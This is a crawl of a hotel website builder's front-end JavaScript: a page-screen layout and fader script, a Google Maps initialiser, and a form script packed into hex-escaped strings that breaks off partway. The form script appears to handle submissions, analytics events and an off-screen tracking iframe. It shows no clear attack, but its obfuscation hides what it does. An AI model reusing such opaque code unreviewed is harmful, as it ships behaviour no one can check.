        if(can_continue){

        }else{
            return false;
        }
        if($(fO).attr('data-new-window')!=null){
           window.open(aurl,'_blank');
           return false;
        }
        window.location.href = aurl;
        return false
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wp-pagescreen.js
body_size: 647
content:
(function(){
var wheight = $(window).height();
function setup_page_screens(){
    $('.page-screen').each(function(counter,scr){
        console.log(scr);
        var tempheight = wheight;
        if($(scr).hasClass('page-screen-mobile-third') && $('body').hasClass('mobileclass')){
            tempheight = wheight/3;
        }
        if($(scr).hasClass('page-screen-mobile-half') && $('body').hasClass('mobileclass')){
            tempheight = wheight/2;
        }
        if($(scr).hasClass('page-screen-mobile-no')){
            return;
        }
        if($(scr).hasClass('page-screen-half')){
            tempheight = wheight/2;
        }
        $(scr).css({height:tempheight+'px'});
    });
}
function setup_page_sections(){
    $('.section-wrapper').each(function(i,scr){
        var pagescreen = $(scr).closest('.page-screen').first();
        var h = pagescreen.height();
        var mh = $(this).height();
        var diff = h-mh;
        diff = diff/2;
        $(this).css('padding-top',diff+'px');
    });
}
function setup_page_faders(){
     $(".page-fader").each(function(i,fader){
        var faders = $(fader).find('.page-fade');
        var total = faders.length;
        $(faders).each(function(ii,fade){
            $(fade).css('z-index',total--);
        });
    });
    var page_fade = function(pages,total,current){
        var cpage = pages[current];
        current++;
        if(current>=total){
            current = 0;
        }
        var npage = pages[current];
        var cindex = parseInt($(cpage).css('z-index'));
        var nindex = parseInt($(cpage).css('z-index'));
         var timeout = 3000;
        var ctimeout = $(cpage).attr('data-timeout');
        if(ctimeout!=null && ctimeout>0){
            timeout = ctimeout;
        }
        setTimeout(function(){
            $(cpage).animate({opacity:0},500,function(){
                $(cpage).css('z-index',1).css('opacity',1);
                $(pages).each(function(i,p){
                    if(p!=cpage){
                        var mindex = $(p).css('z-index');
                        mindex++;
                        $(p).css('z-index',mindex);
                    }
                });
                page_fade(pages,total,current);
                //setTimeout(function(){page_fade(pages,total,current)},2500);
            });
        },timeout);
    };
    $('.page-fader').each(function(i,src){
        var pages = $(src).find('.page-fade');
        var total = pages.length;
        var current = 0;
        page_fade(pages,total,0);
    });
}
setup_page_screens();
setup_page_sections();
setup_page_faders();

var staticnav = $('#header-static-navigation');
var navheight = $(staticnav).height();
$(staticnav).css('visibility','visible').css('top',wheight-navheight);

var w_resized = 0;
$(window).on('resize',function(){
    clearTimeout(w_resized);
    w_resized = setTimeout(function(){
        wheight = $(window).height();
        setup_page_screens();setup_page_sections();
        $(staticnav).css('top',wheight-navheight);
    },350);
});
var w_scrolled = 0;
var w_scrolled_t = 0;
$('#backtotop').on('click',function(){
    $('body,html').animate({'scrollTop':0});
});
$(window).on('scroll',function(){
    w_scrolled_t = $(window).scrollTop();
    clearTimeout(w_scrolled);
    w_scrolled = setTimeout(function(){
        if(w_scrolled_t>wheight-50){
            $('#backtotop').fadeIn();
        }else{
            $('#backtotop').fadeOut();
        }
    },150);
});

})(window);

--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wp-googlemaps.js?vrsn=3
body_size: 795
content:
var googleMapsHolder = [];
		function create_google_map(divNode){
			var parent = $(divNode).parent();
			
			var obj = {};
			
			var elementDomNode = $(divNode).get(0);
			var latitude = parseFloat($(divNode).attr('data-center-latitude'));
			var longitude = parseFloat($(divNode).attr('data-center-longitude'));
			var zoom = parseInt($(divNode).attr('data-zoom'));
			var canscroll = $(divNode).attr('data-scrollwheel')=='true'?true:false;
			var map_options = {
				center: new google.maps.LatLng(latitude, longitude),
				zoom: zoom,
				scrollwheel:canscroll
			};
			var map_styles = $(divNode).attr('data-map-styles-id');
			if(map_styles!=null && typeof map_styles!=='undefined' && typeof window['map_styles_id_'+map_styles]!=='undefined'){
				map_options.styles = window['map_styles_id_'+map_styles];
			}
			
			var map = new google.maps.Map(elementDomNode,map_options);
			var dcircle = parseInt($(divNode).attr('data-draw-circle'));
			if(dcircle==1){
				var distance = parseFloat($(divNode).attr('data-circle-distance'));
				var current_options = {
				strokeColor:'#ff0000',strokeOpacity:0.7,strokeWeight:1,fillColor:'#ff0000',fillOpacity:0.35,map:map,center:new google.maps.LatLng(latitude,longitude),radius:Math.sqrt(distance*1000)*10
				};
				new google.maps.Circle(current_options);
			}
			obj.map = map;
			obj.marker = null;
			var latitude = $(divNode).attr('data-latitude');
			var longitude = $(divNode).attr('data-longitude');
			if(latitude!=null && longitude!=null){
                var icon = $(divNode).attr('data-icon');
                var marker_options = {
					position:new google.maps.LatLng(parseFloat(latitude),parseFloat(longitude)),
					map:map
                };
                if(icon!=null && icon!='' && typeof icon!=='undefined'){
                    marker_options.icon = icon;
                }
				var marker = new google.maps.Marker(marker_options);
				obj.marker = marker;
			}
			var multi = $(divNode).attr('data-multi-markers');
			if(multi!=null){
				var infoWindow = new google.maps.InfoWindow({
					content:''
				});
				function create_marker (d,map){
					var markerOpts = {
						position:new google.maps.LatLng(d.lat,d.lng),
						map:map
					};
					if(d.img!=''){
						markerOpts.icon = d.img;
					}
					var current_marker = new google.maps.Marker(markerOpts);
					if(d.cnt!=''){
						
						google.maps.event.addListener(current_marker,'click',function(){
							infoWindow.setContent(d.cnt);
							infoWindow.open(m,current_marker);
						});
					}
					
				}
				var markers = window['multimarkers_'+multi];
				for(var m=0;m<markers.length;m++){
					var mark = markers[m];
					create_marker(mark,map);
				}
			}
			if($(parent).attr('id')!=null){
				obj.id = $(parent).attr('id');
				window['globalgooglemapobj_'+obj.id] = obj;
			}
			googleMapsHolder.push(obj);
			$(document).trigger('googlemaps_map_created',{mapHolder:obj});
		}
		function initialize_google_map(){
			var initialize_map_internal = function(i,el){
				var divNode = $(el).parent().find('>div:first');
				create_google_map(divNode);
			};
			$('[data-map-type=googlemaps]').each(initialize_map_internal);
			$(document).trigger('googlemaps_loaded');
		}
		google.maps.event.addDomListener(window,'load',initialize_google_map);

--- FILE ---
content_type: application/javascript
request_url: https://assets.hotelcloudcms.com/assets/js/wp-forms.js
body_size: 3636
content:
var _0xbe01=["\x63\x2E\x74\x3D\x6D\x3B\x24\x28\x71\x29\x2E\x47\x28\x27\x32\x33\x27\x2C\x39\x28\x6B\x29\x7B\x63\x2E\x74\x3D\x6B\x2E\x31\x4B\x7D\x29\x3B\x24\x28\x71\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x6B\x29\x7B\x63\x2E\x74\x3D\x6B\x2E\x31\x4B\x7D\x29\x3B\x63\x2E\x31\x76\x3D\x39\x28\x6F\x2C\x32\x29\x7B\x34\x20\x31\x6E\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x3B\x34\x20\x73\x3D\x24\x28\x27\x5B\x32\x67\x3D\x22\x27\x2B\x31\x6E\x2E\x6A\x28\x27\x52\x27\x29\x2B\x27\x22\x5D\x27\x29\x3B\x73\x2E\x31\x74\x28\x39\x28\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x3B\x34\x20\x43\x3D\x73\x2E\x32\x6A\x28\x29\x2E\x43\x28\x29\x3B\x34\x20\x38\x3D\x24\x2E\x32\x44\x28\x43\x29\x3B\x63\x2E\x31\x6F\x28\x6F\x2C\x32\x2C\x38\x29\x7D\x29\x3B\x31\x6E\x2E\x56\x28\x30\x29\x2E\x31\x62\x28\x29\x7D\x3B\x63\x2E\x31\x55\x3D\x39\x28\x6F\x2C\x35\x29\x7B\x34\x20\x4D\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x41\x2D\x31\x41\x27\x29\x3B\x36\x28\x4D\x21\x3D\x6D\x26\x26\x4D\x21\x3D\x27\x27\x29\x7B\x36\x28\x67\x5B\x4D\x5D\x29\x7B\x34\x20\x77\x3D\x67\x5B\x4D\x5D\x28\x35\x29\x3B\x36\x28\x44\x20\x77\x21\x3D\x27\x31\x30\x27\x26\x26\x44\x20\x77\x3D\x3D\x27\x31\x57\x27\x29\x7B\x72\x20\x77\x7D\x7D\x7D\x72\x20\x31\x5A\x7D\x3B\x63\x2E\x32\x47\x3D\x39\x28\x6F\x29\x7B\x34\x20\x51\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x32\x7A\x2D\x31\x41\x27\x29\x3B\x36\x28\x51\x21\x3D\x6D\x26\x26\x51\x21\x3D\x27\x27\x29\x7B\x36\x28\x67\x5B\x51\x5D\x29\x7B\x34\x20\x77\x3D\x67\x5B\x51\x5D\x28\x35\x29\x3B\x36\x28\x44\x20\x77\x21\x3D\x27\x31\x30\x27\x26\x26\x44\x20\x77\x3D\x3D\x27\x31\x57\x27\x29\x7B\x72\x20\x77\x7D\x7D\x7D\x72\x20\x31\x5A\x7D\x3B\x63\x2E\x31\x47\x3D\x39\x28\x6F\x29\x7B\x34\x20\x75\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x31\x6A\x2D\x32\x41\x2D\x31\x66\x27\x29\x3B\x36\x28\x75\x21\x3D\x6D\x26\x26\x75\x21\x3D\x27\x27\x29\x7B\x34\x20\x68\x3D\x67\x5B\x75\x5D\x3B\x36\x28\x68\x21\x3D\x6D\x29\x7B\x34\x20\x4F\x3D\x71\x2E\x31\x52\x28\x27\x4F\x27\x29\x3B\x4F\x2E\x31\x44\x2E\x31\x4E\x3D\x27\x31\x4F\x3A\x31\x32\x3B\x31\x54\x3A\x31\x32\x3B\x32\x48\x3A\x32\x49\x2D\x32\x46\x3B\x5A\x3A\x31\x73\x3B\x31\x71\x3A\x2D\x32\x70\x3B\x76\x3A\x2D\x31\x37\x3B\x27\x3B\x34\x20\x31\x6C\x3D\x22\x2F\x2F\x32\x43\x2E\x32\x4A\x2E\x32\x64\x2F\x32\x65\x2F\x32\x30\x2F\x22\x2B\x68\x2E\x32\x30\x2B\x22\x2F\x3F\x53\x3D\x22\x2B\x68\x2E\x53\x2B\x22\x26\x32\x37\x3B\x32\x6E\x3D\x32\x6B\x22\x3B\x36\x28\x44\x20\x68\x2E\x4C\x21\x3D\x27\x31\x30\x27\x26\x26\x68\x2E\x4C\x21\x3D\x27\x27\x26\x26\x68\x2E\x4C\x21\x3D\x30\x29\x7B\x31\x6C\x2B\x3D\x27\x26\x32\x37\x3B\x4C\x3D\x27\x2B\x68\x2E\x4C\x7D\x4F\x2E\x31\x53\x3D\x31\x6C\x3B\x71\x2E\x49\x2E\x31\x75\x28\x4F\x29\x7D\x7D\x7D\x3B\x63\x2E\x31\x6B\x3D\x39\x28\x6F\x29\x7B\x36\x28\x67\x2E\x31\x65\x7C\x7C\x67\x2E\x31\x63\x29\x7B\x34\x20\x75\x3D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x35\x2D\x31\x6A\x2D\x6B\x2D\x31\x66\x27\x29\x3B\x36\x28\x75\x21\x3D\x6D\x26\x26\x75\x21\x3D\x27\x27\x29\x7B\x34\x20\x68\x3D\x67\x5B\x75\x5D\x3B\x32\x38\x7B\x34\x20\x31\x58\x3D\x5B\x27\x32\x66\x27\x2C\x68\x5B\x27\x32\x36\x27\x5D\x2C\x68\x5B\x27\x31\x34\x27\x5D\x2C\x68\x5B\x27\x53\x27\x5D\x5D\x3B\x36\x28\x67\x2E\x31\x65\x29\x31\x65\x2E\x32\x6F\x28\x31\x58\x29\x3B\x45\x20\x36\x28\x67\x2E\x31\x63\x29\x31\x63\x28\x27\x32\x45\x27\x2C\x27\x6B\x27\x2C\x68\x5B\x27\x32\x36\x27\x5D\x2C\x68\x5B\x27\x31\x34\x27\x5D\x2C\x68\x5B\x27\x53\x27\x5D\x2C\x7B\x27\x32\x74\x27\x3A\x67\x2E\x4B\x2E\x32\x73\x7D\x29\x7D\x32\x61\x28\x65\x29\x7B\x71\x2E\x32\x72\x3D\x65\x2E\x32\x71\x28\x29\x7D\x7D\x7D\x7D\x3B\x63\x2E\x31\x6F\x3D\x39\x28\x6F\x2C\x32\x2C\x38\x2C\x35\x29\x7B\x34\x20\x66\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x5B\x35\x2D\x32\x75\x3D\x32\x76\x5D\x3A\x64\x22\x29\x2E\x31\x35\x28\x29\x3B\x36\x28\x38\x2E\x6C\x26\x26\x38\x2E\x6C\x2E\x32\x79\x3E\x30\x29\x7B\x34\x20\x59\x3D\x38\x2E\x6C\x2E\x32\x42\x28\x27\x3C\x32\x77\x20\x2F\x3E\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x22\x29\x2E\x6E\x28\x59\x29\x2E\x31\x70\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x22\x29\x2E\x6E\x28\x27\x27\x29\x2E\x31\x79\x28\x27\x31\x31\x27\x29\x3B\x34\x20\x6C\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x3A\x64\x22\x29\x3B\x34\x20\x76\x3D\x6C\x2E\x5A\x28\x29\x2E\x76\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x31\x49\x28\x7B\x31\x48\x3A\x28\x76\x2D\x31\x45\x29\x7D\x2C\x31\x46\x29\x3B\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x32\x78\x27\x2C\x7B\x27\x66\x27\x3A\x66\x2C\x27\x6C\x27\x3A\x38\x2E\x6C\x7D\x29\x7D\x45\x20\x36\x28\x38\x2E\x41\x26\x26\x38\x2E\x41\x2E\x43\x29\x7B\x34\x20\x31\x77\x3D\x63\x2E\x31\x55\x28\x6F\x2C\x35\x29\x3B\x36\x28\x31\x77\x29\x7B\x34\x20\x59\x3D\x38\x2E\x41\x2E\x43\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x6C\x22\x29\x2E\x6E\x28\x27\x27\x29\x2E\x31\x79\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x22\x29\x2E\x6E\x28\x59\x29\x2E\x31\x70\x28\x27\x31\x31\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x43\x5D\x22\x29\x2E\x31\x35\x28\x27\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x32\x6D\x5D\x22\x29\x2E\x54\x28\x39\x28\x32\x63\x2C\x32\x68\x29\x7B\x7D\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x31\x33\x5B\x66\x3D\x32\x69\x5D\x22\x29\x2E\x50\x28\x27\x32\x6C\x27\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x32\x53\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x31\x4A\x29\x7B\x24\x28\x31\x4A\x29\x2E\x56\x28\x30\x29\x2E\x33\x6C\x3D\x30\x7D\x29\x3B\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x33\x6B\x22\x29\x2E\x31\x35\x28\x27\x27\x29\x3B\x34\x20\x6C\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x20\x2E\x37\x22\x2B\x66\x2B\x22\x2D\x41\x3A\x64\x22\x29\x3B\x34\x20\x76\x3D\x6C\x2E\x5A\x28\x29\x2E\x76\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x31\x49\x28\x7B\x31\x48\x3A\x28\x76\x2D\x31\x45\x29\x7D\x2C\x31\x46\x29\x3B\x63\x2E\x31\x6B\x28\x6F\x29\x3B\x63\x2E\x31\x47\x28\x6F\x29\x7D\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x31\x62\x27\x2C\x7B\x27\x66\x27\x3A\x66\x2C\x27\x31\x4C\x27\x3A\x38\x2E\x31\x4C\x7D\x29\x7D\x45\x20\x36\x28\x38\x2E\x7A\x29\x7B\x24\x28\x71\x29\x2E\x31\x64\x28\x27\x37\x2E\x31\x38\x2E\x31\x62\x27\x2C\x7B\x27\x66\x27\x3A\x66\x7D\x29\x3B\x34\x20\x31\x7A\x3D\x32\x34\x3B\x36\x28\x38\x2E\x31\x51\x26\x26\x38\x2E\x31\x61\x26\x26\x38\x2E\x31\x39\x29\x7B\x34\x20\x73\x3D\x71\x2E\x31\x52\x28\x27\x73\x27\x29\x3B\x73\x2E\x31\x53\x3D\x38\x2E\x33\x6D\x2B\x22\x3F\x31\x61\x3D\x22\x2B\x4E\x28\x38\x2E\x31\x61\x29\x2B\x27\x26\x31\x39\x3D\x27\x2B\x4E\x28\x38\x2E\x31\x39\x29\x2B\x27\x26\x33\x6E\x3D\x27\x2B\x4E\x28\x38\x2E\x31\x51\x29\x3B\x73\x2E\x31\x44\x2E\x31\x4E\x3D\x27\x31\x4F\x3A\x31\x32\x3B\x31\x54\x3A\x31\x32\x3B\x33\x6F\x3A\x30\x3B\x5A\x3B\x31\x73\x3B\x31\x71\x3A\x2D\x31\x37\x3B\x76\x3A\x2D\x31\x37\x3B\x27\x3B\x34\x20\x31\x43\x3D\x31\x42\x28\x39\x28\x29\x7B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x2C\x33\x6A\x29\x3B\x24\x28\x73\x29\x2E\x47\x28\x27\x31\x74\x27\x2C\x39\x28\x29\x7B\x33\x69\x28\x31\x43\x29\x3B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x29\x3B\x71\x2E\x49\x2E\x31\x75\x28\x73\x29\x3B\x72\x7D\x45\x7B\x31\x42\x28\x39\x28\x29\x7B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x2C\x31\x7A\x29\x7D\x7D\x7D\x3B\x63\x2E\x33\x65\x3D\x39\x28\x6F\x2C\x32\x2C\x6B\x29\x7B\x36\x28\x24\x28\x6F\x29\x2E\x6A\x28\x27\x46\x27\x29\x21\x3D\x6D\x29\x7B\x72\x20\x31\x68\x7D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x46\x27\x2C\x27\x46\x27\x29\x3B\x36\x28\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x6A\x28\x27\x52\x27\x29\x21\x3D\x6D\x29\x7B\x63\x2E\x31\x76\x28\x6F\x2C\x32\x29\x3B\x72\x7D\x34\x20\x79\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x33\x64\x28\x29\x3B\x79\x2B\x3D\x22\x26\x33\x66\x3D\x22\x2B\x37\x2E\x33\x67\x2B\x22\x26\x33\x71\x3D\x22\x2B\x37\x2E\x32\x4B\x2B\x22\x26\x33\x68\x3D\x22\x2B\x37\x2E\x33\x70\x2B\x22\x26\x33\x78\x3D\x22\x2B\x37\x2E\x33\x7A\x2B\x22\x26\x33\x41\x3D\x22\x2B\x4E\x28\x37\x2E\x33\x77\x29\x2B\x22\x26\x33\x72\x3D\x22\x2B\x37\x2E\x33\x73\x2B\x22\x26\x31\x56\x3D\x22\x2B\x4E\x28\x37\x2E\x31\x56\x29\x3B\x79\x2B\x3D\x22\x26\x33\x75\x3D\x22\x2B\x37\x2E\x33\x79\x3B\x34\x20\x31\x78\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x6A\x28\x27\x31\x34\x27\x29\x3B\x34\x20\x4A\x3D\x30\x3B\x36\x28\x44\x20\x6B\x21\x3D\x27\x31\x30\x27\x29\x7B\x79\x2B\x3D\x27\x26\x33\x74\x3D\x27\x2B\x6B\x2E\x32\x31\x2B\x27\x26\x33\x76\x3D\x27\x2B\x6B\x2E\x31\x59\x3B\x36\x28\x67\x2E\x31\x36\x26\x26\x67\x2E\x31\x36\x2E\x32\x35\x29\x7B\x36\x28\x6B\x2E\x32\x31\x3E\x30\x26\x26\x6B\x2E\x31\x59\x3E\x30\x29\x7B\x4A\x3D\x31\x7D\x45\x7B\x36\x28\x63\x2E\x74\x21\x3D\x6D\x26\x26\x63\x2E\x74\x2E\x66\x2E\x32\x32\x28\x29\x3D\x3D\x27\x32\x33\x27\x29\x7B\x4A\x3D\x31\x3B\x32\x38\x7B\x34\x20\x70\x3D\x6D\x3B\x36\x28\x63\x2E\x74\x2E\x52\x29\x7B\x70\x3D\x63\x2E\x74\x2E\x52\x7D\x45\x20\x36\x28\x63\x2E\x74\x2E\x32\x39\x29\x7B\x70\x3D\x63\x2E\x74\x2E\x32\x39\x7D\x36\x28\x70\x21\x3D\x6D\x26\x26\x70\x2E\x33\x62\x3D\x3D\x33\x29\x70\x3D\x70\x2E\x32\x54\x3B\x36\x28\x70\x21\x3D\x6D\x29\x7B\x79\x2B\x3D\x27\x26\x70\x3D\x27\x2B\x24\x28\x70\x29\x2E\x6A\x28\x27\x32\x27\x29\x2B\x27\x33\x63\x27\x2B\x70\x2E\x32\x55\x2E\x32\x32\x28\x29\x7D\x7D\x32\x61\x28\x65\x29\x7B\x31\x36\x2E\x32\x35\x28\x65\x29\x7D\x7D\x7D\x7D\x7D\x79\x2B\x3D\x27\x26\x4A\x3D\x27\x2B\x4A\x3B\x24\x2E\x32\x56\x28\x31\x78\x2C\x79\x2C\x39\x28\x38\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x3B\x63\x2E\x31\x6F\x28\x6F\x2C\x32\x2C\x38\x2C\x79\x29\x7D\x2C\x27\x38\x27\x29\x2E\x32\x57\x28\x39\x28\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x7D\x29\x7D\x3B\x37\x2E\x32\x52\x3D\x32\x51\x20\x32\x4D\x28\x29\x2E\x32\x4C\x28\x29\x3B\x28\x39\x28\x29\x7B\x24\x28\x27\x61\x2E\x32\x4E\x27\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x37\x2E\x32\x4F\x28\x29\x3B\x34\x20\x7A\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x35\x2D\x7A\x2D\x32\x50\x27\x29\x3B\x67\x2E\x4B\x2E\x78\x3D\x7A\x3B\x72\x20\x31\x68\x7D\x29\x3B\x24\x28\x27\x61\x2E\x32\x58\x27\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x34\x20\x78\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x78\x27\x29\x3B\x34\x20\x48\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x35\x2D\x32\x59\x2D\x32\x27\x29\x3B\x36\x28\x21\x71\x2E\x33\x37\x28\x48\x29\x29\x7B\x34\x20\x6E\x3D\x22\x3C\x42\x20\x32\x3D\x27\x22\x2B\x48\x2B\x22\x27\x20\x32\x62\x3D\x27\x33\x36\x27\x3E\x3C\x42\x20\x32\x62\x3D\x27\x33\x38\x20\x62\x2D\x33\x39\x27\x3E\x3C\x2F\x42\x3E\x3C\x42\x20\x32\x3D\x27\x22\x2B\x48\x2B\x22\x31\x67\x27\x3E\x3C\x2F\x42\x3E\x3C\x2F\x42\x3E\x22\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x58\x28\x6E\x29\x7D\x36\x28\x24\x28\x29\x2E\x31\x72\x29\x7B\x34\x20\x31\x6D\x3D\x7B\x33\x61\x3A\x27\x23\x27\x2B\x48\x2B\x27\x31\x67\x27\x2C\x33\x35\x3A\x78\x7D\x3B\x36\x28\x2F\x5C\x2E\x28\x33\x34\x7C\x33\x30\x7C\x32\x5A\x29\x24\x2F\x2E\x33\x31\x28\x78\x29\x29\x7B\x31\x6D\x2E\x31\x67\x3D\x27\x33\x32\x27\x7D\x24\x28\x27\x23\x27\x2B\x48\x29\x2E\x31\x72\x28\x31\x6D\x29\x7D\x72\x20\x31\x68\x7D\x29\x7D\x29\x28\x29\x3B\x37\x2E\x31\x4D\x3D\x39\x28\x29\x7B\x24\x28\x22\x5B\x35\x2D\x37\x2D\x58\x2D\x31\x69\x5D\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x65\x29\x7B\x34\x20\x6E\x3D\x24\x28\x65\x29\x2E\x6E\x28\x29\x3B\x24\x28\x24\x28\x65\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x58\x2D\x31\x69\x27\x29\x29\x2E\x56\x28\x30\x29\x2E\x33\x33\x2B\x3D\x6E\x3B\x24\x28\x65\x29\x2E\x50\x28\x27\x35\x2D\x37\x2D\x58\x2D\x31\x69\x27\x29\x7D\x29\x7D\x3B\x37\x2E\x31\x4D\x28\x29\x3B\x37\x2E\x31\x50\x3D\x39\x28\x29\x7B\x24\x28\x22\x5B\x35\x2D\x31\x6A\x2D\x6B\x2D\x31\x66\x5D\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x65\x29\x7B\x24\x28\x65\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x63\x2E\x31\x6B\x28\x24\x28\x57\x29\x2E\x56\x28\x30\x29\x29\x7D\x29\x7D\x29\x7D\x3B\x37\x2E\x31\x50\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x69\x64\x7C\x7C\x76\x61\x72\x7C\x64\x61\x74\x61\x7C\x69\x66\x7C\x63\x6D\x73\x7C\x6A\x73\x6F\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x63\x6D\x73\x46\x6F\x72\x6D\x73\x7C\x66\x69\x72\x73\x74\x7C\x7C\x74\x79\x70\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x4F\x7C\x7C\x61\x74\x74\x72\x7C\x65\x76\x65\x6E\x74\x7C\x65\x72\x72\x6F\x72\x73\x7C\x6E\x75\x6C\x6C\x7C\x68\x74\x6D\x6C\x7C\x7C\x74\x61\x72\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x72\x61\x6D\x65\x7C\x6C\x61\x74\x65\x73\x74\x45\x76\x65\x6E\x74\x7C\x67\x65\x74\x49\x64\x7C\x74\x6F\x70\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x7C\x68\x72\x65\x66\x7C\x66\x6F\x72\x6D\x44\x61\x74\x61\x7C\x72\x65\x64\x69\x72\x65\x63\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x64\x69\x76\x7C\x74\x65\x78\x74\x7C\x74\x79\x70\x65\x6F\x66\x7C\x65\x6C\x73\x65\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x6F\x6E\x7C\x64\x61\x74\x61\x70\x6F\x70\x75\x70\x69\x64\x7C\x62\x6F\x64\x79\x7C\x69\x73\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x76\x61\x6C\x75\x65\x7C\x73\x75\x63\x63\x65\x73\x73\x43\x4C\x42\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x69\x6D\x67\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x66\x61\x69\x6C\x75\x72\x65\x43\x4C\x42\x7C\x74\x61\x72\x67\x65\x74\x7C\x6C\x61\x62\x65\x6C\x7C\x65\x61\x63\x68\x7C\x63\x6C\x69\x63\x6B\x7C\x67\x65\x74\x7C\x74\x68\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x6D\x65\x73\x73\x61\x67\x65\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x31\x70\x78\x7C\x69\x6E\x70\x75\x74\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x76\x61\x6C\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x31\x30\x30\x30\x30\x70\x78\x7C\x66\x6F\x72\x6D\x7C\x63\x69\x64\x7C\x68\x69\x64\x7C\x73\x75\x62\x6D\x69\x74\x7C\x67\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x5F\x67\x61\x71\x7C\x74\x72\x61\x63\x6B\x69\x6E\x67\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x66\x61\x6C\x73\x65\x7C\x74\x6F\x7C\x67\x6F\x6F\x67